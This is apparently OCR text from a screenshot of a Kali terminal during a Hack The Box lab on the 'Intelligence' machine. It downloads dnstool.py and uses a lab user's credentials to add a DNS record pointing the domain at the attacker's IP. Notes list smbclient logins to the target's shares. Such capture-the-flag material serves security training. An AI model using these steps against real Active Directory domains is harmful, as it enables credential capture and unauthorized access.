 Burp Suite Com...
Mozilla Firefox
*Notes.txt (~/ha...
Tab3
03:59 PM
90%
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
185.199.111.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133
|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19890 (19K) [text/plain]
Saving to: ‘dnstool.py’
dnstool.py 100%[=====================>] 19.42K --.-KB/s in 0.007s
2021-11-29 15:57:42 (2.76 MB/s) - ‘dnstool.py’ saved [19890/19890]
┌──(root💀kali)-[/home/kali/tools]
└─# ls
cribdrag.py dnstool.py IOXIDResolver.py kerbrute pspy64
┌──(root💀kali)-[/home/kali/tools]
└─# python3 dnstool.py
usage: dnstool.py [-h] [-u USERNAME] [-p PASSWORD] [--forest] [--legacy]
[--zone ZONE] [--print-zones] [-r TARGETRECORD]
[-a {add,modify,query,remove,resurrect,ldapdelete}] [-t {A}]
[-d RECORDDATA] [--allow-multiple] [--ttl TTL]
HOSTNAME
dnstool.py: error: the following arguments are required: HOSTNAME
┌──(root💀kali)-[/home/kali/tools]
└─# python3 dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p 'NewIntelligenceCorp
User9876' -a add -r webtoto.intelligence.htb -d 10.10.14.12
Open
*Notes...
~/hackth...
Save
smbclient -U 'Tiffany.Molina%NewIntellig-
enceCorpUser9876' //10.10.10.248/IT
smbclient -U 'Tiffany.Molina%NewIntellig-
enceCorpUser9876' //10.10.10.248/Users
xt Tab Width: 11 Ln 6, Col 10 INS